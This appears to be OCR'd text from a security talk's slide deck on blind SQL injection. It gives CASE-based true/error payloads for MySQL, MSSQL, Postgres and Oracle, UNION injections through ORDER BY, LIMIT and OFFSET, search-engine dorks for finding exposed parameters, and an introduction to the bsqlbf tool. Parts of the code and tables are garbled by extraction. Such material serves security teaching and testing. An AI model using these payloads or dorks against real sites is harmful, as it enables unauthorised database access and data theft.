■ Automated Tools not very efficient in spotting these## **True And Error**

```
\text{Squery} = \text{SELECT } passwd FROM users where id = . Sgdata;
         $result = mysq1_query({\Squery});
         if ($result)
{echo dr><h1>Query Executed Successfully</h1>;
         else{
         echo <br > <ht>>>>>><ht>>>1>Query Failed</ht>
```
- True: SQL syntax is correct
- **Error: SQL syntax is incorrect**
- When possible convert time delay into blind
	- **I** less requests
	- **Intensive**
- Automated tools generally fail to flag this
- Can Use Time delay function, but not very effective **17**## **If/Case Statement**

mysql> select passwd from user where id=1;

• mysql> select passwd from user where id=(select **case** when (1=1) then 1 else 1\*(s elect table\_name from information\_schema.tables)end);

```
+------------+
| passwd |
+------------+
 ahsadh@#$% |
+------------+
```

```
+------------+
passwd
+------------+
ahsadh@#$% |
```
• mysql> select passwd from user where id=(select **case** when (1=2) then 1 else 1<sup>\*</sup>(s elect table name from information schema.tables)end); **ERROR 1242 (21000): Subquery returns more than 1 row**

```
+------------+
```
1 row in set (0.00 sec)

### **Error is now our False response DEMO**# **Order by, Group by**

• mysql> select id, passwd from user order by 1;

- | 1 | ahsadh@#\$% |
- mysql> select id, passwd from user order by (select case when (1=1) then 1 else 1\*(select table name from information schema.tables)end)



--------------------------

• mysql> select id, passwd from user order by (select case when (1=2) then 1 else 1\*(select table\_name from information\_schema.tables)end)

ERROR 1242 (21000): Subquery returns more than 1 row Use True And Error **19** 

+------+------------+



+------+------------+

--------------------------

1 | ahsadh@#\$% |### **True And Error Syntax**

### **Ms-sql**

- $\blacktriangleright$  select case when( 1=1) then 1 else 1/0 end
- ▶ Error: Divide by Zero

# ■ Mysql:

- $\triangleright$  select case when (1=1) then 1 else 1<sup>\*</sup>(select table\_name from information\_schema.tables)end)
- ▶ Error: Sub query returns more than one row

### **Postgres:**

- $\triangleright$  SELECT CASE WHEN (1=2) THEN 1 ELSE 1/0 END;
- ▶ Error: Divide by zero

### Oracle:

- select case when user='SYS' then 1/0 else (select 1 from dual) end from dual
- ► Error: Divide by zero **20**# **Injection in Limit and OFFSET**

- \$query="select table name as foo FROM information schema.tables limit
	- ". \$gdata;
- \$query="select table name as foo FROM information schema.tables limit 1 offset ". \$gdata;
- **Exploitation:**
- SELECT table name as foo FROM information schema.tables limit 0 union all select foo from bar--
- SELECT table name as foo FROM information schema.tables limit 1 OFFSET **999999** union all select foo from bar-- **<sup>21</sup>**# **Injection In LIMIT & OFFSET**

### **LIMIT**

- ▶ e.g. select foo from bar limit \$ GET['id']
- ▶ Boolean Logic does not work
- ▶ UNION Works
- Limit the original select to 0 rows to ensure union's result is displayed

### **OFFSET**

- ▶ select foo from bar limit 1 OFFSET \$ GET['id']
- ▶ Boolean Logic does not work
- ▶ Union Works
- Make the offset very large to ensure union's result is displayed
- Can also use the **CASE** within union to convert it into True and Error condition[if blind]

■e.g. insert into logs values ((select data from user\_logs limit 1 OFFSET

### **Lets get some numbers then....**



### ■ Inurl:groupby, Inurl:start, Inurl:offset, Inurl:limit, etc...## **bsqlbf v 2.2**

### ■ Blind injection

- ▶ True & False (Type: 0)
- ▶ True & Error(Type: 1)
- ▶ Injection in order by(Type: 2)

# **Databases**

- $MSSQL(0)$
- $\blacktriangleright$  Mysql $(1)$
- ▶ Postgres(2)
- ▶ Oracle(3)

